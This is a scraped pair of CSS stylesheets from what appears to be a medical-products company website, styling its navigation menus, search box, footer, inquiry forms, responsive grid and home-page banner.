.nav > ul > li ul{position:absolute;width:220px;height:auto;left:-40px;top:48px;z-index:30;padding:10px 7px;border-radius:6px;background:#fff;opacity:0;visibility:hidden;transition:all .4s ease 0s;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);box-shadow:rgba(0,0,0,0.14) 0 0 9px 0px;}
.nav > ul > li > ul::before{content:'';position:absolute;left:65px;margin:0;top:-8px;overflow:hidden;display:inline-block;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;}
.nav > ul > li > ul li{border-bottom:1px solid #EDEDED;position:relative;}
.nav > ul > li > ul li:last-child{border:none;}
.nav > ul > li > ul li > a{display:block;border-radius:4px;padding:9px 10px;color:#333;font-size:16px;line-height:21px;text-transform:capitalize;}
.nav > ul > li > ul > li > a{padding-right:20px;}
.nav > ul > li > ul li > a i{position:absolute;right:10px;top:10px;font-size:11px;}
.nav > ul > li > ul li > a:hover{background:var(--active-color);color:#fff;}

.nav > ul > li > ul li ul{left:230px;top:0;}

.nav > ul > li:hover > a,.nav > ul > li.active > a{color:var(--active-color);}
.nav > ul > li:hover > a > i{transform:rotate(180deg);-webkit-transform: rotate(180deg);}

.nav ul li:hover > ul{opacity:1;visibility:visible;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}

.drop-down{position:absolute;width:100%;left:0;top:70px;z-index:100;box-sizing:border-box;transition:all .4s ease 0s;transform:translate3d(0,10px,0);opacity:0;visibility:hidden;}
.drop-down .wp{display:flex;align-items:flex-start;background: #FBFBFB;padding: 40px 20px;box-shadow: rgba(0,0,0,0.14) 0 0 9px 0;border-radius: 35px;}
.drop-down .tab{width:380px;}
.drop-down .tab span{display:block;font-size:20px;color:#333;cursor:pointer;background:#F6F6F6;text-align:left;padding:15px 0 15px 15px;border-left:2px solid transparent;font-weight:600;}
.drop-down .tab span+span{margin-top:15px;}
.drop-down .tab span.active{color:var(--active-color);border-color:var(--active-color);}

.drop-down .tab-list{flex:1;margin-left:50px;}
.drop-down .tab-list .item{display:none;}
.drop-down .tab-list .item h3{font-size:20px;color:#333;font-weight:600;}
.drop-down dl{margin:25px -15px 0;display:flex;flex-wrap:wrap;}
.drop-down dl dd{width:25%;padding:15px;text-align:center;position:relative;}
.drop-down dl dd .ico{width:132px;height:132px;display:inline-flex;justify-content:center;align-items:center;border-radius:50%;box-shadow:0 0 9px rgba(1,1,1,0.24);position:relative;}
.drop-down dl dd .ico img{transition:all 0.5s ease 0s;position:relative;z-index:20;}
.drop-down dl dd h5{margin-top:15px;font-size:18px;display:block;color:#1f1f1f;font-weight:600;}
.drop-down dl dd:hover h5 {color:var(--active-color);}

.nav > ul > li:hover .drop-down{opacity:1;visibility:visible;transform:translate3d(0,0,0);}

.drop-down .tab-list .item1 dl dd .ico img:last-child{display:none;}

.drop-down .tab-list .item1 dl dd:hover .ico{background:var(--active-color);box-shadow:none;}
.drop-down .tab-list .item1 dl dd:hover .ico img:first-child{display:none;}
.drop-down .tab-list .item1 dl dd:hover .ico img:last-child{display:block;}

.drop-down .tab-list .item2 dl dd .ico img{border-radius:100%;}
.drop-down .tab-list .item2 dl dd .ico::after{content:"";position:absolute;left:-4px;right:-4px;top:-4px;bottom:-4px;border-radius:50%;background:var(--active-color);transition:background-color 0.35s;opacity:0;transition:opacity 0.35s,transform 0.35s;transform:scale(0);}
.drop-down .tab-list .item2 dl dd:hover .ico::after{opacity:1;transform:scale(1);}

.drop-down .tab-list .item2 dl dd:hover .ico img:first-child{display:none;}
.drop-down .tab-list .item2 dl dd:hover .ico img:last-child{display:block;}
.drop-down .tab-list .item2 dl dd .ico img:last-child{display:none;}
                    
.header-right{display:flex;align-items:center;position:relative;z-index:20;}
.header-right span.mo-header-menu{width:40px;height:40px;line-height:40px;text-align:center;color:#333;display:none;margin-left:15px;}
.header-right span.mo-header-menu i{font-size:24px;}

.search{}
.search span{cursor:pointer;text-align:center;}
.search span i{color:#404040;font-size:22px;display:inline-block;}

.search-box{display:none;position:absolute;z-index:9999;width:100%;left:0;right:0;top:110px;background:rgba(0,0,0,0.6);padding:33px 0;}
.search-box .close{position:absolute;right:30px;top:calc(50% - 11px);line-height:22px;height:22px;}
.search-box .close i{font-size:21px;color:#fff;}
.search-box .serchbox{width:700px;margin:0 auto;position:relative;}
.search-box .serchbox .submit_text{background:#fff;width:100%;height:47px;line-height:47px;float:left;color:#111;padding:0 90px 0 15px;font-size:15px;}
.search-box .serchbox .submit_btn{position:absolute;right:0;top:0;width:70px;height:47px;line-height:47px;background:var(--active-color);text-align:center;display:block;cursor:pointer;}
.search-box .serchbox .submit_btn i{font-size:25px;color:#fff;}

.header-lang{position:relative;z-index:30;margin-left:30px;}
.header-lang .box{height:30px;cursor:pointer;display:flex;justify-content:flex-start;align-items:center;}
.header-lang .box i:first-of-type{font-size:24px;color:#404040;}
.header-lang .box em{margin:0 7px;line-height:18px;font-size:15px;color:#404040;/*text-transform:uppercase;*/}
.header-lang .box i:last-of-type{line-height:18px;font-size:16px;text-align:center;color:#404040;}
.header-lang .lang-box{width:200px;padding:15px;position:absolute;right:0;top:42px;z-index:200;background:#fff;transform:translate3d(0,10px,0);-webkit-transform:translate3d(0,10px,0);opacity:0;visibility:hidden;transition:all .4s ease 0s;box-shadow:0 0 10px rgba(63,62,62,0.2);}
.header-lang .lang-box::before{content:'';position:absolute;right:37px;top:-8px;overflow:hidden;border-right:8px solid transparent;border-bottom:8px solid #fff;border-left:8px solid transparent;display:block;}
.header-lang ul{max-height:160px;overflow-y:scroll;padding:5px 10px;border:1px solid #e5e5e5;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;}
.header-lang ul li{line-height:20px;padding:5px 0;border-bottom:1px solid #f5f5f5;width:50%;}
.header-lang ul li:last-child{border:none;}
.header-lang ul li a{color:#333;font-size:14px;display:block;}
.header-lang ul li a:hover{color:var(--active-color);}
.header-lang ul li img{vertical-align:middle;margin-right:7px;}
.header-lang:hover .lang-box{opacity:1;visibility:visible;transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);}



header:hover .sitetop{background:#004C46;}
header:hover .header{background:#fff;}



.rectangle-in{vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:0.3s;transition-duration:0.3s;}
.rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property: transform;transition-property:transform;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}
.rectangle-in:hover:before,.rectangle-in:focus:before,.rectangle-in:active:before{-webkit-transform:scale(0);transform:scale(0);}

.upward{transition:all 0.3s ease 0s;}
.upward:hover{transform:translate(0,-10px);-webkit-transform:translate(0,-10px);-o-transform:translate(0,-10px);-ms-transform:translate(0,-10px);}

.rotate360{transition:All 0.4s ease-in-out;}
.rotate360:hover{transform:rotate(360deg);-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);}

.pic-enlarge img{transition:all 0.3s ease 0s;}
.pic-enlarge img:hover{transform: scale(1.11); -ms-transform: scale(1.11); -moz-transform: scale(1.11); -webkit-transform: scale(1.11); -o-transform: scale(1.11); }


#list_empty{text-align:center;width:100%;font-size:20px;color:#111;padding:20px 0;}

.email-box input{padding:10px 10px;font-size:14px;border:1px solid #D9D9D9;width:100%;line-height:20px;text-align:left;color:#333;box-sizing:border-box;}
.email-box p~p{margin-top:15px;}

/*---footer---*/

footer{background:#3e3e3e;letter-spacing: 0.5px;word-spacing: 1px;}


.foot-form{background:#3e3e3e;padding:40px 0;}
.foot-form .wp{display:flex;justify-content:space-between;align-items:center;}
.foot-form h3{font-size:34px;line-height:1;color:#fff;font-weight:700;}

.foot-form .inquirbox{flex:1;margin-left:120px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;}
.foot-form .inquirbox .input-box{flex:1;position: relative;}
.foot-form .inquirbox .input-box~.input-box{margin-left:12px;}
.foot-form .inquirbox input[type="text"],.foot-form .inquirbox textarea{padding:12px 25px;background:transparent;font-size:16px;border:1px solid #737373;border-radius:45px;line-height:22px;color:#999;}
.foot-form .inquirbox .submit{margin-left:12px;width:240px;line-height:50px;height:50px;font-size:20px;border-radius:45px;background:#004C46;font-weight:600;}
.inquirbox input[type="text"]:focus,.inquirbox textarea:focus{box-shadow:0 0 3px #f5f5f5;border-color:#f5f5f5;outline:0}


.foot-top{display:flex;justify-content:space-between;align-items:center;padding:90px 0 40px;}
.foot-top img{height:50px;}
.foot-top .share a+a{margin-left:17px;}


#footer{padding:50px 0 40px;}
#footer .wp{display:flex;justify-content:space-between;}
#footer h5{font-size:18px;color:#fff;font-weight:600;line-height:1;margin:0 0 20px;}


.foot-nav{}
.foot-nav ul{}
.foot-nav ul li{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-nav ul li a:hover{color:#fff;text-decoration:underline;}

.foot-list{}
.foot-list ul{}
.foot-list ul li{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-list ul li a:hover{color:#fff;text-decoration:underline;}

.foot-contact{width:465px;}
.foot-contact p{font-size:16px;color:#b3b3b3;line-height:30px;}
.foot-contact p strong{color:#fff;font-weight:600;}
.foot-contact p a:hover{color:rgb(0,228, 124);}

.copyright{}
.copyright .wp{border-top:1px solid rgba(255,255,255,0.14);display:flex;justify-content:space-between;align-items:center;padding:10px 0;}
.copyright p{font-size:16px;color:rgba(255,255,255,0.8);}
.copyright p a{margin:0 48px;}
.copyright p a:hover{color:rgb(0,228, 124);}
.copyright span{font-size:12px;color:#fff;cursor:pointer;}
.copyright span i{font-size:14px;vertical-align:middle;margin-right:8px;}

.copyright .share{font-size:0;}
.copyright .share a{width:34px;height:34px;line-height:34px;background:#2b2b2b;border:1px solid #393939;border-radius:50%;display:inline-block;text-align:center;}
.copyright .share a+a{margin-left:25px;}
.copyright .share a i{font-size:17px;color:#fff;}
.copyright .share a:hover{background:#004C46;border-color:var(--active-color);color:var(--active-color);}


.side-bar{position:fixed;top:calc(50% - 49px);right:10px;z-index:9999;}
.side-bar a{display:block;cursor:pointer;width:46px;height:46px;background:#52AAB6;position:relative;color:#fff;text-align:center;border-radius:5px;}
.side-bar a+a{margin-top:6px;}
.side-bar a i{display:inline-block;font-size:26px;line-height:46px;}

.web-live{position:fixed;bottom:100px;left:10px;width:100px;z-index:999;box-shadow:0 6px 9px 0 rgba(0,0,0,0.4);}
.web-live::before{content:'';position:absolute;right:5px;top:5px;background:url(../images/live.gif);width:40px;height:16px;border-radius:3px;}
.web-live a,.web-live img{width:100%;display:block;}


#layui-layer-iframe1{width:800px;}
#popup-form iframe{width:1050px;height:500px;}

.popup-form{padding:50px 50px 0;background:#FDFDFD;}
.popup-form h6{font-size:26px;color:#333;text-align:center;font-weight:700;}
.popup-form .inquirbox{margin-top:30px;}
.popup-form .layui-row >div{margin-bottom:10px;}
.popup-form .inquirbox input[type="text"],.popup-form .inquirbox textarea{padding:12px 10px;font-size:16px;border-radius:4px;border:1px solid #eee;background:#fff;}
.popup-form .inquirbox .submit{margin:0 auto;}


.online{position:fixed;right:0;top:30%;z-index:199;}
.online ul{}
.online ul li{background-color:#A0A2AD;position:relative;border-radius:5px;}
.online ul li~li{margin-top:5px;}
.online ul li a{color:#fff;}
.online ul li em{width:54px;height:54px;line-height:54px;text-align:center;background-color:#004C46;display:block;border-radius:5px;}
.online ul li i{font-size:28px;vertical-align:middle;color:#fff;}
.online ul li .box{font-size:16px;position:absolute;top:0;right:0;border-radius:5px;height:54px;padding:0 20px;background-color:#004C46;white-space:nowrap;border-radius:5px;transform:translateX(100%);transition:all 0.3s ease 0s;display:flex;align-items:center;}
.online ul li:hover .box{transform:translateX(0);}

/*------footer toobar-------*/

.inquirbox{}
.inquirbox .row{margin-bottom:10px;}
.inquirbox label{display:block;font-size:24px;color:#404040;margin-bottom:20px;}
.inquirbox input[type="text"],.inquirbox textarea{padding:10px 10px;font-size:13px;border:none;width:100%;line-height:22px;text-align:left;color:#111;}
.inquirbox textarea{max-width:100%;width:100%;resize:none;}
.inquirbox input[type="text"]:focus,.inquirbox textarea:focus{border-color:var(--active-color) !important;}
.inquirbox .red{color:#f00;font-weight:bold;}
.inquirbox .yzm { width:70%; margin-right:10px;}
.inquirbox img {cursor: pointer; margin-left: 3px; display: inline-block;vertical-align: middle;}
.inquirbox .submit{background:var(--btn-bg);color:#fff;line-height:38px;width:110px;font-size:17px;text-align:center;cursor:pointer;}

/*----page----*/
#pagesize{margin:60px 0 0;text-align:center;}
#pagesize ul{font-size:0;}
#pagesize ul li{display:inline-block;vertical-align:top;}
#pagesize ul li a{line-height:38px;height:38px;padding:0 15px;margin:0 3px;border-radius:5px;display:inline-block;background:#fff;font-size:15px;color:#909090;}
#pagesize ul li a:hover{background:#004C46;color: #fff !important;}
#pagesize ul li span{line-height:38px;height:38px;padding:0 13px;margin:0 3px;display:inline-block;font-size:15px;}
#pagesize ul li a.active{background:#004C46;color:#fff;}
#pagesize ul li a.disabled{color:#fff;background:#CECECE;}
#pagesize ul li i{font-size:20px;}

#pagesize ul li.prev a,#pagesize ul li.next a{background:#E3E3E3;color:#404040;}
#pagesize ul li.prev a:hover,#pagesize ul li.next a:hover{background:#004C46;color:#fff;}

@media screen and (max-width:768px) {
#pagesize{margin:25px 0 0;}
#pagesize ul li a{padding:6px 10px;font-size:13px;}
#pagesize ul li span{padding:6px 10px;font-size:13px;}

}

/*------keyframes-------*/

@keyframes turn{
  0%{-webkit-transform:rotate(0deg);}
  25%{-webkit-transform:rotate(-90deg);}
  50%{-webkit-transform:rotate(-180deg);}
  75%{-webkit-transform:rotate(-270deg);}
  100%{-webkit-transform:rotate(-360deg);}
}

@keyframes arrow-top-bottom {
0% {transform:translateY(0)}
25% {transform:translateY(-7px)}
50% {transform:translateY(0)}
75% {transform:translateY(7px)}
100% {transform:translateY(0)}
}

@keyframes scale2 { 
from {-webkit-transform:scale(1);transform:scale(1);}
  50% {-webkit-transform:scale(1.5);transform:scale(1.5);}
  to {-webkit-transform:scale(1);transform:scale(1);} 
}

/*----grid12----*/

.row {margin-right:-15px;margin-left:-15px;display:flex;flex-wrap:wrap;}
.align-items-center{align-items:center;}
.align-items-end{align-items:flex-end;}
.row-reverse{flex-direction:row-reverse;}

.row-no-gutters {margin-right:0;margin-left:0;}
.row-no-gutters [class*="col-"] {padding-right:0;padding-left:0;}

.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position:relative;min-height:1px;padding-right:15px;padding-left:15px;}

.col-xs-12 {width:100%;}.col-xs-11 {width:91.66666667%;}.col-xs-10 {width:83.33333333%;}.col-xs-9 {width:75%;}.col-xs-8 {width:66.66666667%;}.col-xs-7 {width:58.33333333%;}.col-xs-6 {width:50%;}.col-xs-5 {width:41.66666667%;}.col-xs-4 {width:33.33333333%;}.col-xs-3 {width:25%;}.col-xs-2 {width:16.66666667%;}.col-xs-1 {width:8.33333333%;}

.col-xs-pull-12 {right:100%;}.col-xs-pull-11 {right:91.66666667%;}.col-xs-pull-10 {right:83.33333333%;}.col-xs-pull-9 {right:75%;}.col-xs-pull-8 {right:66.66666667%;}.col-xs-pull-7 {right:58.33333333%;}.col-xs-pull-6 {right:50%;}.col-xs-pull-5 {right:41.66666667%;}.col-xs-pull-4 {right:33.33333333%;}.col-xs-pull-3 {right:25%;}.col-xs-pull-2 {right:16.66666667%;}.col-xs-pull-1 {right:8.33333333%;}.col-xs-pull-0 {right:auto;}

.col-xs-push-12 {left:100%;}.col-xs-push-11 {left:91.66666667%;}.col-xs-push-10 {left:83.33333333%;}.col-xs-push-9 {left:75%;}.col-xs-push-8 {left:66.66666667%;}.col-xs-push-7 {left:58.33333333%;}.col-xs-push-6 {left:50%;}.col-xs-push-5 {left:41.66666667%;}.col-xs-push-4 {left:33.33333333%;}.col-xs-push-3 {left:25%;}.col-xs-push-2 {left:16.66666667%;}.col-xs-push-1 {left:8.33333333%;}.col-xs-push-0 {left:auto;}

.col-xs-offset-12 {margin-left:100%;}.col-xs-offset-11 {margin-left:91.66666667%;}.col-xs-offset-10 {margin-left:83.33333333%;}.col-xs-offset-9 {margin-left:75%;}.col-xs-offset-8 {margin-left:66.66666667%;}.col-xs-offset-7 {margin-left:58.33333333%;}.col-xs-offset-6 {margin-left:50%;}.col-xs-offset-5 {margin-left:41.66666667%;}.col-xs-offset-4 {margin-left:33.33333333%;}.col-xs-offset-3 {margin-left:25%;}.col-xs-offset-2 {margin-left:16.66666667%;}.col-xs-offset-1 {margin-left:8.33333333%;}.col-xs-offset-0 {margin-left:0%;}

@media (min-width:768px) {
.col-sm-12 {width:100%;}
.col-sm-11 {width:91.66666667%;}
.col-sm-10 {width:83.33333333%;}
.col-sm-9 {width:75%;}
.col-sm-8 {width:66.66666667%;}
.col-sm-7 {width:58.33333333%;}
.col-sm-6 {width:50%;}
.col-sm-5 {width:41.66666667%;}
.col-sm-4 {width:33.33333333%;}
.col-sm-3 {width:25%;}
.col-sm-2 {width:16.66666667%;}
.col-sm-1 {width:8.33333333%;}
.col-sm-pull-12 {right:100%;}
.col-sm-pull-11 {right:91.66666667%;}
.col-sm-pull-10 {right:83.33333333%;}
.col-sm-pull-9 {right:75%;}
.col-sm-pull-8 {right:66.66666667%;}
.col-sm-pull-7 {right:58.33333333%;}
.col-sm-pull-6 {right:50%;}
.col-sm-pull-5 {right:41.66666667%;}
.col-sm-pull-4 {right:33.33333333%;}
.col-sm-pull-3 {right:25%;}
.col-sm-pull-2 {right:16.66666667%;}
.col-sm-pull-1 {right:8.33333333%;}
.col-sm-pull-0 {right:auto;}
.col-sm-push-12 {left:100%;}
.col-sm-push-11 {left:91.66666667%;}
.col-sm-push-10 {left:83.33333333%;}
.col-sm-push-9 {left:75%;}
.col-sm-push-8 {left:66.66666667%;}
.col-sm-push-7 {left:58.33333333%;}
.col-sm-push-6 {left:50%;}
.col-sm-push-5 {left:41.66666667%;}
.col-sm-push-4 {left:33.33333333%;}
.col-sm-push-3 {left:25%;}
.col-sm-push-2 {left:16.66666667%;}
.col-sm-push-1 {left:8.33333333%;}
.col-sm-push-0 {left:auto;}
.col-sm-offset-12 {margin-left:100%;}
.col-sm-offset-11 {margin-left:91.66666667%;}
.col-sm-offset-10 {margin-left:83.33333333%;}
.col-sm-offset-9 {margin-left:75%;}
.col-sm-offset-8 {margin-left:66.66666667%;}
.col-sm-offset-7 {margin-left:58.33333333%;}
.col-sm-offset-6 {margin-left:50%;}
.col-sm-offset-5 {margin-left:41.66666667%;}
.col-sm-offset-4 {margin-left:33.33333333%;}
.col-sm-offset-3 {margin-left:25%;}
.col-sm-offset-2 {margin-left:16.66666667%;}
.col-sm-offset-1 {margin-left:8.33333333%;}
.col-sm-offset-0 {margin-left:0%;}
}

@media (min-width:992px) {
.col-md-12 {width:100%;}
.col-md-11 {width:91.66666667%;}
.col-md-10 {width:83.33333333%;}
.col-md-9 {width:75%;}
.col-md-8 {width:66.66666667%;}
.col-md-7 {width:58.33333333%;}
.col-md-6 {width:50%;}
.col-md-5 {width:41.66666667%;}
.col-md-4 {width:33.33333333%;}
.col-md-3 {width:25%;}
.col-md-2 {width:16.66666667%;}
.col-md-1 {width:8.33333333%;}
.col-md-pull-12 {right:100%;}
.col-md-pull-11 {right:91.66666667%;}
.col-md-pull-10 {right:83.33333333%;}
.col-md-pull-9 {right:75%;}
.col-md-pull-8 {right:66.66666667%;}
.col-md-pull-7 {right:58.33333333%;}
.col-md-pull-6 {right:50%;}
.col-md-pull-5 {right:41.66666667%;}
.col-md-pull-4 {right:33.33333333%;}
.col-md-pull-3 {right:25%;}
.col-md-pull-2 {right:16.66666667%;}
.col-md-pull-1 {right:8.33333333%;}
.col-md-pull-0 {right:auto;}
.col-md-push-12 {left:100%;}
.col-md-push-11 {left:91.66666667%;}
.col-md-push-10 {left:83.33333333%;}
.col-md-push-9 {left:75%;}
.col-md-push-8 {left:66.66666667%;}
.col-md-push-7 {left:58.33333333%;}
.col-md-push-6 {left:50%;}
.col-md-push-5 {left:41.66666667%;}
.col-md-push-4 {left:33.33333333%;}
.col-md-push-3 {left:25%;}
.col-md-push-2 {left:16.66666667%;}
.col-md-push-1 {left:8.33333333%;}
.col-md-push-0 {left:auto;}
.col-md-offset-12 {margin-left:100%;}
.col-md-offset-11 {margin-left:91.66666667%;}
.col-md-offset-10 {margin-left:83.33333333%;}
.col-md-offset-9 {margin-left:75%;}
.col-md-offset-8 {margin-left:66.66666667%;}
.col-md-offset-7 {margin-left:58.33333333%;}
.col-md-offset-6 {margin-left:50%;}
.col-md-offset-5 {margin-left:41.66666667%;}
.col-md-offset-4 {margin-left:33.33333333%;}
.col-md-offset-3 {margin-left:25%;}
.col-md-offset-2 {margin-left:16.66666667%;}
.col-md-offset-1 {margin-left:8.33333333%;}
.col-md-offset-0 {margin-left:0%;}
}

@media (min-width:1200px) {
.col-lg-12 {width:100%;}
.col-lg-11 {width:91.66666667%;}
.col-lg-10 {width:83.33333333%;}
.col-lg-9 {width:75%;}
.col-lg-8 {width:66.66666667%;}
.col-lg-7 {width:58.33333333%;}
.col-lg-6 {width:50%;}
.col-lg-5 {width:41.66666667%;}
.col-lg-4 {width:33.33333333%;}
.col-lg-3 {width:25%;}
.col-lg-2 {width:16.66666667%;}
.col-lg-1 {width:8.33333333%;}
.col-lg-pull-12 {right:100%;}
.col-lg-pull-11 {right:91.66666667%;}
.col-lg-pull-10 {right:83.33333333%;}
.col-lg-pull-9 {right:75%;}
.col-lg-pull-8 {right:66.66666667%;}
.col-lg-pull-7 {right:58.33333333%;}
.col-lg-pull-6 {right:50%;}
.col-lg-pull-5 {right:41.66666667%;}
.col-lg-pull-4 {right:33.33333333%;}
.col-lg-pull-3 {right:25%;}
.col-lg-pull-2 {right:16.66666667%;}
.col-lg-pull-1 {right:8.33333333%;}
.col-lg-pull-0 {right:auto;}
.col-lg-push-12 {left:100%;}
.col-lg-push-11 {left:91.66666667%;}
.col-lg-push-10 {left:83.33333333%;}
.col-lg-push-9 {left:75%;}
.col-lg-push-8 {left:66.66666667%;}
.col-lg-push-7 {left:58.33333333%;}
.col-lg-push-6 {left:50%;}
.col-lg-push-5 {left:41.66666667%;}
.col-lg-push-4 {left:33.33333333%;}
.col-lg-push-3 {left:25%;}
.col-lg-push-2 {left:16.66666667%;}
.col-lg-push-1 {left:8.33333333%;}
.col-lg-push-0 {left:auto;}
.col-lg-offset-12 {margin-left:100%;}
.col-lg-offset-11 {margin-left:91.66666667%;}
.col-lg-offset-10 {margin-left:83.33333333%;}
.col-lg-offset-9 {margin-left:75%;}
.col-lg-offset-8 {margin-left:66.66666667%;}
.col-lg-offset-7 {margin-left:58.33333333%;}
.col-lg-offset-6 {margin-left:50%;}
.col-lg-offset-5 {margin-left:41.66666667%;}
.col-lg-offset-4 {margin-left:33.33333333%;}
.col-lg-offset-3 {margin-left:25%;}
.col-lg-offset-2 {margin-left:16.66666667%;}
.col-lg-offset-1 {margin-left:8.33333333%;}
.col-lg-offset-0 {margin-left:0%;}
}

@-ms-viewport{width:device-width;}

.visible-xs,.visible-sm,.visible-md,.visible-lg {display:none !important;}
.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block {display:none !important;}

@media (max-width:767px) {
.visible-xs {display:block !important;}
table.visible-xs {display:table !important;}
tr.visible-xs {display:table-row !important;}
th.visible-xs,td.visible-xs {display:table-cell !important;}
}
@media (max-width:767px) {
.visible-xs-block {display:block !important;}
}
@media (max-width:767px) {
.visible-xs-inline {display:inline !important;}
}
@media (max-width:767px) {
.visible-xs-inline-block {display:inline-block !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm {display:block !important;}
table.visible-sm {display:table !important;}
tr.visible-sm {display:table-row !important;}
th.visible-sm,td.visible-sm {display:table-cell !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-block {display:block !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline {display:inline !important;}
}
@media (min-width:768px) and (max-width:991px) {
.visible-sm-inline-block {display:inline-block !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md {display:block !important;}
table.visible-md {display:table !important;}
tr.visible-md {display:table-row !important;}
th.visible-md,td.visible-md {display:table-cell !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-block {display:block !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline {display:inline !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.visible-md-inline-block {display:inline-block !important;}
}
@media (min-width:1200px) {
.visible-lg {display:block !important;}
table.visible-lg {display:table !important;}
tr.visible-lg {display:table-row !important;}
th.visible-lg,td.visible-lg {display:table-cell !important;}
}
@media (min-width:1200px) {
.visible-lg-block {display:block !important;}
}
@media (min-width:1200px) {
.visible-lg-inline {display:inline !important;}
}
@media (min-width:1200px) {
.visible-lg-inline-block {display:inline-block !important;}
}
@media (max-width:767px) {
.hidden-xs {display:none !important;}
}
@media (min-width:768px) and (max-width:991px) {
.hidden-sm {display:none !important;}
}
@media (min-width:992px) and (max-width:1199px) {
.hidden-md {display:none !important;}
}
@media (min-width:1200px) {
.hidden-lg {display:none !important;}
}


@media (max-width:767px) {
.row{margin-right:-10px;margin-left:-10px;}
.row > div{padding-right:10px;padding-left:10px;}
}

--- FILE ---
content_type: text/css
request_url: https://www.periodmed.com/template/pc/default/css/main.css
body_size: 11317
content:
@charset "utf-8";

@import "jquery.fancybox.css";
 
/*---------------------------------------------------*/

.swiper-button-prev::after,.swiper-button-next::after{display:none;}

.more1{padding:0 40px;height:64px;display:inline-flex;justify-content:center;align-items:center;border:1px solid #DBE0E3;font-size:15px;color:#212121;font-weight: 500;}     
.more1 span{width:13px;height:12px;background:#67A7B3;margin-right:10px;} 
.more1 span:last-child{margin-right:27px;} 
.more1:hover{background:#67A7B3;border-color:#67A7B3;color:#fff;} 
.more1:hover span{background:#fff;}

#banner{position:relative;} 
#banner .swiper-slide img{width:100%;}
#banner .swiper-slide{position:relative;}
#banner .swiper-slide .txt{position:absolute;left:0;top:0;right:0;bottom:0;}
#banner .swiper-slide .txt .wp{padding-top:10%;position:relative;}
#banner .swiper-slide .txt p{font-size:17px;color:#fff;font-weight:500;}
#banner .swiper-slide .txt h5{font-size:56px;color:#fff;line-height:1.25;font-weight: 500;max-width:680px;margin:28px 0 0;}
#banner .swiper-slide .txt h5 span{color:#E3A24A;}

#banner .swiper-slide .t{height:84px;position:absolute;left:0;right:0;bottom:0;}
#banner .swiper-slide .t::after{content:"";background:#fff;width:70.26%;height:100%;display:block;position:absolute;left:0;top:0;}
#banner .swiper-slide .t .wp{height:100%;position:relative;z-index:20;display:flex;flex-direction:column;justify-content:center;}
#banner .swiper-slide .t h5{font-size:18px;color:#212121;line-height:1;font-weight:600;}
#banner .swiper-slide .t p{font-size:13px;color:#666;margin:9px 0 0;}

#banner .swiper-pagination-bullets{bottom:45px;font-size:0;}
#banner .swiper-pagination-bullet {width:75px;height:5px;margin:0 3px;background:#fff;border-radius:20px;opacity:1;}
#banner .swiper-pagination-bullet-active{background:#004C46;}



.indexA{padding:67px 0 150px;letter-spacing: 0.5px;word-spacing: 1px;}
.indexA .wp{position:relative}
.indexA .tit{width:434px;background:#fff;position:absolute;left:0;top:0;z-index:10;padding:33px 30px 0 0;}
.indexA .tit h3{font-size:56px;color:#404040;font-weight:700;line-height:1;/*text-transform:uppercase;*/position:relative;z-index:20;}
.indexA .tit h5{margin:15px 0 0;font-size:20px;color:#004C46;font-weight:600;display:flex;align-items:center;}
.indexA .tit h5::before{display:inline-block;content:'';width:87px;height:8px;background:#004C46;margin-right:12px;}
.indexA .tit p{margin:17px 0 0;color:#838383;font-size:20px;line-height:24px;}
.indexA .tit .more{margin:20px 0 0;width:214px;height:51px;line-height:49px;border:1px solid #004C46;font-size:24px;color:#004C46;text-align:center;display:block;}
.indexA .tit .more:hover{background:var(--active-color);color:#fff;}

.indexA .swiper-slide a .pic{overflow:hidden;position:relative;z-index:20;}
.indexA .swiper-slide a .pic img{transition:all 0.5s ease 0s;}
.indexA .swiper-slide a .txt *{position:relative;z-index:20;}
.indexA .swiper-slide h5{font-size:24px;color:#404040;font-weight:600;margin-bottom:15px;}
.indexA .swiper-slide p{font-size:20px;color:#6f6f6f;line-height:30px;}

.indexA .swiper-slide .top{display:flex;justify-content:flex-end;}
.indexA .swiper-slide .top a{width:calc(100% - 434px);display:flex;}
.indexA .swiper-slide .top a .pic{width:66.4%;}
.indexA .swiper-slide .top a .txt{flex:1;background:#F6F6F6;padding:60px 30px 0;position:relative;}
